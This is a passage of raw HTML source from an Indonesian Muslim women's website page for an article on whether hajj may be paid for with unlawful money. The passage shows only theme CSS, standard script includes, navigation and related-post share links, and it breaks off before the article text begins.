<link rel='stylesheet' id='ppress-frontend-css' href='https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bm-custom-style-css' href='https://bincangmuslimah.com/wp-content/themes/bm/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='bm-custom-style-inline-css' type='text/css'>


#bm-wallpaper {
	background: url() no-repeat 50% 0;
	}

span.bm-post-cat:hover,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before,
.woocommerce .star-rating span:before {
	color: #ed1c24;
	}

.bm-email-sub-wrap,
.bm-feat1-top-wrap article:nth-child(3),
.bm-feat1-top-wrap article:nth-child(3) .bm-post-type-img,
.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-img:after,
.bm-blog-main-grid article:nth-child(1),
.bm-blog-main-grid article:nth-child(1) .bm-post-type-img,
.bm-blog-main-grid article:nth-child(1) .bm-blog-story-img:after,
.bm-post-sub-wrap,
#bm-search-wrap,
.woocommerce span.onsale,
.bm-feat3-text-wrap span.bm-cat-bub,
.bm-feat4-text-wrap span.bm-cat-bub {
	background: #ed1c24;
	}

span.bm-post-cat,
span.bm-cat-bub {
	border-bottom: 1px solid #ed1c24;
	}

.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-text:after {
	border-bottom: 15px solid #ed1c24;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ed1c24;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ed1c24;
	}
	
.bm-feat3-title h2:hover,
.bm-widget-feat-text h2:hover,
.bm-feat4-title h2:hover {
	background-color: #ed1c24;
	-webkit-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	   -moz-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	    -ms-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	     -o-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
			box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
}

#bm-main-head-wrap,
.bm-main-head-top,
#bm-fly-wrap {
	background: #ffffff;
	}

span.bm-top-soc-but,
.bm-top-sub-text p,
nav.bm-fly-nav-menu ul li a,
ul.bm-fly-soc-list li a {
	color: #000000;
	}

span.bm-top-soc-but:hover,
.bm-main-ht-right:hover .bm-top-sub-text p,
nav.bm-fly-nav-menu ul li a:hover {
	color: #ed1c24;
	}

.bm-main-head-grid,
.bm-nav-menu ul li.bm-mega-dropdown .bm-mega-dropdown,
.bm-nav-menu ul li ul.sub-menu,
.bm-nav-menu ul li ul.sub-menu li a {
	background: #f5f5f5;
	}

.bm-nav-menu ul li a,
span.bm-woo-cart-icon,
span.bm-nav-search-but,
.bm-nav-soc-fixed:hover .bm-nav-soc-title,
.bm-nav-soc-fixed:hover ul.bm-nav-soc-list li span,
.bm-fly-top:hover,
.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p,
.bm-nav-menu ul li ul.sub-menu li a {
	color: #000000;
	}

.bm-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent
	}

.bm-fly-but-wrap span,
span.bm-woo-cart-num {
	background: #000000;
	}

.bm-nav-menu ul li:hover a,
.bm-woo-cart-wrap:hover span.bm-woo-cart-icon,
span.bm-nav-search-but:hover,
.bm-nav-menu ul li ul.bm-mega-list li:hover a p {
	color: #ed1c24;
	}

.bm-nav-menu ul li.menu-item-has-children:hover a:after {
	border-color: #ed1c24 transparent transparent transparent
	}

.bm-fly-but-wrap:hover span,
.bm-woo-cart-wrap:hover span.bm-woo-cart-num {
	background: #ed1c24;
	}

#bm-main-body-wrap,
.bm-main-body-grid,
.bm-main-body-cont,
.bm-post-side-wrap {
	background: #ffffff;
	}

a,
a:visited,
.bm-feat1-sub:hover .bm-feat1-sub-text h2,
.bm-feat1-sub:hover .bm-post-type-img,
.bm-blog-story-big:hover .bm-blog-story-big-text h2,
.bm-blog-story-reg:hover .bm-blog-story-text h2,
.bm-blog-story-big:hover .bm-post-type-img,
.bm-blog-story-reg:hover .bm-post-type-img,
.bm-content-main p a:hover,
.bm-post-more-story:hover .bm-post-more-text p,
span.bm-authors-name a:hover,
h2.bm-authors-latest a:hover,
.bm-widget-ll-text:hover h2,
.bm-widget-ll-text:hover .bm-post-type-img,
.bm-widget-trend-story:hover .bm-widget-trend-text h2,
.bm-widget-trend-story:hover .bm-widget-trend-text:after,
.bm-feat2-text-right h2:hover,
.bm-foot-menu ul li a:hover {
	color: #ed1c24;
	}

.bm-content-main p a {
	-webkit-box-shadow: inset 0 -1px 0 #ed1c24;
	   -moz-box-shadow: inset 0 -1px 0 #ed1c24;
		-ms-box-shadow: inset 0 -1px 0 #ed1c24;
		 -o-box-shadow: inset 0 -1px 0 #ed1c24;
			box-shadow: inset 0 -1px 0 #ed1c24;
	}

body,
.bm-feat1-main-text p,
.bm-feat1-sub-text p,
.bm-feat2-text-right p,
.bm-blog-story-big-text p,
.bm-blog-story-text p,
span.bm-post-excerpt,
.bm-foot-text p,
p.bm-email-sub-text,
.bm-feat2-text-right p,
.bm-widget-ll-text p,
.bm-widget-trend-text p,
.bm-widget-feat-text p,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.bm-post-byline,
.bm-author-info-wrap,
span.bm-post-img-cap,
.bm-post-tags,
span.bm-author-box-name,
span.bm-ad-label,
.bm-foot-copy p,
.woocommerce .woocommerce-breadcrumb,
.bm-nav-soc-title,
.bm-sub-email input,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta a,
.bm-content-main p.wp-caption-text,
#comments .c p,
span#email-notes,
p.bm-authors-desc {
	font-family: 'Cabin Condensed', sans-serif;
	font-weight: 300;
	text-transform: None;
	}

.bm-content-main p,
.bm-author-box-text p,
#bm-404 p,
#woo-content p,
.bm-content-main ul li,
.bm-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.rwp-review-wrap .rwp-review .rwp-pros-wrap .rwp-pros,
.rwp-review-wrap .rwp-review .rwp-cons-wrap .rwp-cons {
	font-family: 'Open Sans', serif;
	font-weight: 400;
	text-transform: None;
	}

.bm-nav-menu ul li a,
nav.bm-fly-nav-menu ul li a,
.bm-foot-menu ul li a {
	font-family: 'Montserrat', sans-serif;
	font-weight: 500;
	text-transform: Uppercase;
	}

.bm-widget-trend-text h2,
.alp-related-posts .current .post-title,
span.bm-prev-next-label,
.bm-prev-next-wrap h2,
span.bm-author-box-name-head,
.bm-post-more-text p,
h2.bm-authors-latest,
.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p,
span.bm-woo-cart-num,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Playfair Display', sans-serif;
	font-weight: 600;
	text-transform: None;
	}

.bm-feat1-main-text h2,
.bm-feat1-sub-text h2,
.bm-feat2-text-right h2,
.bm-blog-story-big-text h2,
.bm-blog-story-text h2,
.bm-widget-ll-text h2,
.bm-widget-feat-text h2,
.bm-widget-trend-text:after,
.bm-feat3-title h2,
.bm-feat4-title h2 {
	font-family: 'Playfair Display', sans-serif;
	font-weight: 600;
	text-transform: None;
	}

@media screen and (max-width: 479px) {

	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-family: 'Playfair Display', sans-serif;
		font-weight: 600;
		text-transform: None;
	}

}

span.bm-email-sub-head,
h1.bm-post-title,
.editor-post-title,
.bm-content-main blockquote p,
#bm-404 h1,
h1.bm-author-top-head,
span.bm-authors-name a,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.rwp-review-wrap .rwp-review .rwp-header.rwp-has-image .rwp-overall-score .rwp-overlall-score-value,
.rwp-review-wrap .rwp-review .rwp-header.rwp-has-image .rwp-users-score .rwp-users-score-value,
.rwp-review-wrap .rwp-review .rwp-scores .rwp-criterion .rwp-criterion-text .rwp-criterion-score {
	font-family: 'Playfair Display', sans-serif;
	font-weight: 600;
	text-transform: None;
	}

span.bm-post-cat,
span.bm-cat-bub,
.bm-top-sub-text p,
span.bm-widget-home-title,
span.bm-widget-home-title2,
span.bm-post-header,
.bm-content-main h1,
.bm-content-main h2,
.bm-content-main h3,
.bm-content-main h4,
.bm-content-main h5,
.bm-content-main h6,
#woo-content .summary p.price,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.bm-sub-submit input,
#bm-comments-button a,
#bm-comments-button span.bm-comment-but-text,
a.bm-inf-more-but,
#respond #submit,
.comment-reply a,
#cancel-comment-reply-link,
.rwp-review-wrap .rwp-review .rwp-title em {
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	text-transform: Uppercase;
	}


	

	#bm-leader-wrap {
		position: relative;
		}
	#bm-site-main {
		margin-top: 0;
		}
	#bm-leader-wrap {
		top: 0 !important;
		}
		

	.bm-alp-side {
		display: none;
	}
	.bm-auto-post-grid {
		grid-template-columns: minmax(0, auto) 340px;
	}
		

	.bm-main-head-top {
		display: none;
	}
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
		

	.bm-post-content {
		grid-column-gap: 0;
		grid-template-columns: 100%;
		}
		

	.bm-nav-links {
		display: none;
		}
		

	.bm-alp-soc-reg {
		display: block;
	}
		

	.bm-woo-main-grid {
		grid-template-columns: 100%;
	}
	#bm-woo-side-wrap {
		display: none;
	}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#bm-main-body-wrap, .bm-main-body-grid, .bm-main-body-cont, .bm-post-side-wrap {
    background: #ffffff;}
a:hover {
    text-decoration: underline;
}
a.artikel-user {
    color: #888;
}
.bm-authors-left img {
    width: 200px; }
.widget_recent_entries ul li {
    font-size: 15px;
    font-family: 'Playfair Display',sans-serif;
}
.bm-authors-wrap {
padding:0; }
span.bm-widget-trend-head {
    font-family: 'anton' !important; }
.bm-widget-trend-title {
    bottom: .4em; }
a.bm-inf-more-but, a.bm-inf-more-but:hover, ul.bm-foot-soc-list li a {
    background: #ed1c24 }
#bm-foot-wrap {
    background: #f5f5f5; }
nav.bm-fly-nav-menu ul li a {
    font-size: 17px; }
#bm-fly-wrap .bm-fly-but-wrap {
    display: none; }
#bm-blog-main-wrap {
    display: block; }
.bm-foot-logo {
    width: 200px; }
.bm-head-logo {
    width: 200px; } 
.bm-feat2-text-left {
    max-width: 120px; }
.bm-feat2-img-wrap img, .bm-feat3-img-wrap img {
    background-color: #000;
    opacity: 0.6; }
span.bm-widget-trend-head {
    font-size: 2rem; }
.bm-post-tags a:before {
    content: "#";}
.bm-author-box-wrap {
    grid-template-columns: auto 75%; }
span.bm-author-box-name {
    font-size: 1.4rem; }
.bm-post-bot-wrap, .bm-post-sub-wrap {
    margin-top: 30px; }
.bm-feat2-text-right p {
    display: none; }
.fa-whatsapp:before {
    color: white;
    line-height: 25px; }
li.bm-soc-mob-what {
    background: #25D366 !important; }
article {
margin-bottom:40px !important; }
#jp-relatedposts {
margin: 0 auto 20px;
    max-width: 740px; }
#jp-relatedposts h3.jp-relatedposts-headline {
font-size:13px !important; }
@media screen and (max-width: 479px) {
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
width:100% !important; }    
.bm-blog-story-big {
    padding: 0; }
.bm-fly-menu {
    width: 80% !important; }
.bm-feat2-text-left {
    width: 50% !important;
}
.bm-blog-story-in {
    display: block;
    margin: 5px -6%; }
.bm-post-more-story a {
    display: block !important;
    margin: 5px -6%; }
.bm-post-more-img, .bm-post-more-text {
    margin: 10px 3%; }
.bm-blog-story-img {
    overflow: initial; }
.bm-blog-story-big-text h2, .bm-blog-story-text h2 {
    font-size: 1.1rem !important; }
.bm-post-more-text p {
    font-size: 1.1rem !important; }
.bm-blog-story-text {
    margin: 0 6%; }
.bm-post-tags a, .bm-post-tags a:visited {
    text-transform: capitalize; }
.bm-post-tags {
    font-size: 0.9rem; }
span.bm-prev-next-label, .bm-prev-next-wrap h2 {
    font-size: 1rem; }
.bm-post-more-text.relative {
    width: 94%;}
.bm-blog-story-big-text .bm-post-byline, .bm-post-byline {
    display: block !important;
}
.bm-post-bot-wrap .bm-post-bot .bm-post-more .bm-post-more-grid {
    grid-template-columns: repeat(2,1fr);
    grid-row-gap: 10px;
    grid-column-gap: 30px;
}
.bm-content-main h4 {
    margin-bottom: 10px !important;
}
}
article {
    border-bottom: solid 40px #dfdfdf;
}
		
</style>
<link rel='stylesheet' id='bm-reset-css' href='https://bincangmuslimah.com/wp-content/themes/bm/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bm-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%7CCabin+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bm-media-queries-css' href='https://bincangmuslimah.com/wp-content/themes/bm/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://bincangmuslimah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bincangmuslimah.com/wp-json/wp/v2/posts/37407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bincangmuslimah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bincangmuslimah.com/?p=37407' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bincangmuslimah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbincangmuslimah.com%2Fkajian%2Fbolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bincangmuslimah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbincangmuslimah.com%2Fkajian%2Fbolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144971340-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144971340-1');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-37407 single-format-standard wp-theme-bm">
	<div id="bm-fly-wrap">
	<div id="bm-fly-menu-top" class="left relative">
		<div id="bm-fly-logo" class="left relative">
							<a href="https://bincangmuslimah.com/"><img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png" alt="Bincang Muslimah" data-rjs="2" /></a>
					</div><!--bm-fly-logo-->
		<div class="bm-fly-but-wrap bm-fly-but-menu bm-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--bm-fly-but-wrap-->
	</div><!--bm-fly-menu-top-->
	<div id="bm-fly-menu-wrap">
		<nav class="bm-fly-nav-menu left relative">
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-26314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26314"><a href="https://bincangmuslimah.com/ibadah/">Ibadah</a></li>
<li id="menu-item-26315" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26315"><a href="https://bincangmuslimah.com/kajian/">Kajian</a></li>
<li id="menu-item-26316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26316"><a href="https://bincangmuslimah.com/muslimah-daily/">Muslimah Daily</a></li>
<li id="menu-item-26318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26318"><a href="https://bincangmuslimah.com/keluarga/">Keluarga</a></li>
<li id="menu-item-42314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42314"><a href="https://bincangmuslimah.com/tanya-ustazah/">Tanya Ustazah</a></li>
<li id="menu-item-26319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26319"><a href="https://bincangmuslimah.com/muslimah-talk/">Muslimah Talk</a>
<ul class="sub-menu">
	<li id="menu-item-39765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39765"><a href="https://bincangmuslimah.com/wawancara/">Wawancara</a></li>
	<li id="menu-item-26317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26317"><a href="https://bincangmuslimah.com/diari/">Diari</a></li>
</ul>
</li>
<li id="menu-item-26320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26320"><a href="https://bincangmuslimah.com/video/">Video</a></li>
</ul></div>		</nav>
	</div><!--bm-fly-menu-wrap-->
	<div id="bm-fly-soc-wrap">
		<span class="bm-fly-soc-head">Ikuti Kami</span>
		<ul class="bm-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/bincangmuslimah" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/Binc4ngMuslimah" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/bincangmuslimahdotcom/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/channel/UCBOG_bynIR0tR5H3pog9Z4w?sub_confirmation=1" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--bm-fly-soc-wrap-->
</div><!--bm-fly-wrap-->	<div id="bm-site" class="left relative">
				<div id="bm-site-wall" class="left relative">
			<div id="bm-leader-wrap">
																</div><!--bm-leader-wrap-->
			<div id="bm-site-main" class="left relative">
				<div id="bm-site-grid">
					<header id="bm-main-head-wrap" class="left relative">
												<div class="bm-main-head-top left relative">
							<div class="bm-main-ht-grid">
								<div class="bm-main-ht-left">
									<div class="bm-top-soc-wrap">
																					<a href="https://www.facebook.com/bincangmuslimah" target="_blank"><span class="bm-top-soc-but fab fa-facebook-f"></span></a>
																															<a href="https://twitter.com/Binc4ngMuslimah" target="_blank"><span class="bm-top-soc-but fab fa-twitter"></span></a>
																															<a href="https://www.instagram.com/bincangmuslimahdotcom/" target="_blank"><span class="bm-top-soc-but fab fa-instagram"></span></a>
																															<a href="https://www.youtube.com/channel/UCBOG_bynIR0tR5H3pog9Z4w?sub_confirmation=1" target="_blank"><span class="bm-top-soc-but fab fa-youtube"></span></a>
																			</div><!--bm-top-soc-wrap-->
								</div><!--bm-main-ht-left-->
								<div class="bm-head-logo">
																			<a href="https://bincangmuslimah.com/"><img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png" alt="Bincang Muslimah" data-rjs="2" /></a>
																	</div><!--bm-head-logo-->
								<div class="bm-main-ht-right">
																																																									</div><!--bm-main-ht-right-->
							</div><!--bm-main-ht-grid-->
						</div><!--bm-main-head-top-->
						<div class="bm-main-head-grid">
	<div class="bm-main-head-left">
		<div class="bm-fly-but-wrap relative bm-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--bm-fly-but-wrap-->
	</div><!--bm-main-head-left-->
	<div class="bm-main-head-mid relative">
		<div class="bm-nav-logo-wrap">
			<div class="bm-nav-logo">
									<a href="https://bincangmuslimah.com/"><img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png" alt="Bincang Muslimah" data-rjs="2" /></a>
													<h2 class="bm-logo-title">Bincang Muslimah</h2>
							</div><!--bm-nav-logo-->
		</div><!--bm-nav-logo-wrap-->
		<div class="bm-nav-menu">
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26314"><a href="https://bincangmuslimah.com/ibadah/">Ibadah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26315"><a href="https://bincangmuslimah.com/kajian/">Kajian</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26316"><a href="https://bincangmuslimah.com/muslimah-daily/">Muslimah Daily</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26318"><a href="https://bincangmuslimah.com/keluarga/">Keluarga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42314"><a href="https://bincangmuslimah.com/tanya-ustazah/">Tanya Ustazah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26319"><a href="https://bincangmuslimah.com/muslimah-talk/">Muslimah Talk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39765"><a href="https://bincangmuslimah.com/wawancara/">Wawancara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26317"><a href="https://bincangmuslimah.com/diari/">Diari</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26320"><a href="https://bincangmuslimah.com/video/">Video</a></li>
</ul></div>		</div><!--bm-nav-menu-->
			</div><!--bm-main-head-mid-->
	<div class="bm-main-head-right relative">
		<span class="bm-nav-search-but fas fa-search bm-search-click"></span>
	</div><!--bm-main-head-right-->
</div><!--bm-main-head-grid-->						<div id="bm-search-wrap">
							<div id="bm-search-box">
								<form method="get" id="searchform" action="https://bincangmuslimah.com/">
	<input type="text" name="s" id="s" value="Cari" onfocus='if (this.value == "Cari") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Cari"; }' />
	<input type="hidden" id="searchsubmit" value="Cari" />
</form>							</div><!--bm-search-box-->
						</div><!--bm-search-wrap-->
					</header><!--bm-main-head-wrap-->
					<div id="bm-main-body-wrap" class="left relative">
						<div class="bm-main-body-grid relative">
							<div class="bm-main-body-cont relative">	<div class="bm-auto-post-grid">
	<div class="bm-alp-side">
		<div class="bm-alp-side-in">
			<div class="alp-related-posts-wrapper">
	<div class="alp-related-posts">
				<div class="alp-related-post post-37407 current" data-id="37407" data-document-title="">
		
						<div class="post-details">
				<p class="post-meta">
												<a class="post-category" href="https://bincangmuslimah.com/kajian/">Kajian</a>
										</p>
				<a class="post-title" href="https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/">Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?</a>
			</div>
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/&amp;t=Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram? &amp;url=https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/&amp;media=https://bincangmuslimah.com/wp-content/uploads/2021/06/20160908153611-jelang-puncak-haji-masjidil-haram-penuh-sesak-003-isn-e1623484788149.jpg&amp;description=Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/">
							<li class="bm-alp-soc-com"><span class="fas fa-envelope"></span></li>
						</a>
					</ul>
				</div>
					</div>
					<div class="alp-advert">
							</div>
				<div class="alp-related-post post-32624 " data-id="32624" data-document-title="">
		
						<div class="post-details">
				<p class="post-meta">
												<a class="post-category" href="https://bincangmuslimah.com/kajian/">Kajian</a>
										</p>
				<a class="post-title" href="https://bincangmuslimah.com/kajian/peran-perempuan-di-balik-sumpah-pemuda-sampai-lahirnya-kongres-perempuan-32624/">Peran Perempuan di Balik Sumpah Pemuda sampai Lahirnya Kongres Perempuan</a>
			</div>
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/kajian/peran-perempuan-di-balik-sumpah-pemuda-sampai-lahirnya-kongres-perempuan-32624/&amp;t=Peran Perempuan di Balik Sumpah Pemuda sampai Lahirnya Kongres Perempuan', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Peran Perempuan di Balik Sumpah Pemuda sampai Lahirnya Kongres Perempuan &amp;url=https://bincangmuslimah.com/kajian/peran-perempuan-di-balik-sumpah-pemuda-sampai-lahirnya-kongres-perempuan-32624/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bincangmuslimah.com/kajian/peran-perempuan-di-balik-sumpah-pemuda-sampai-lahirnya-kongres-perempuan-32624/&amp;media=https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31.jpg&amp;description=Peran Perempuan di Balik Sumpah Pemuda sampai Lahirnya Kongres Perempuan', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=Peran Perempuan di Balik Sumpah Pemuda sampai Lahirnya Kongres Perempuan&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bincangmuslimah.com/kajian/peran-perempuan-di-balik-sumpah-pemuda-sampai-lahirnya-kongres-perempuan-32624/">
							<li class="bm-alp-soc-com"><span class="fas fa-envelope"></span></li>
						</a>
					</ul>
				</div>
					</div>
				<div class="alp-related-post post-30532 " data-id="30532" data-document-title="">
		
						<div class="post-details">
				<p class="post-meta">
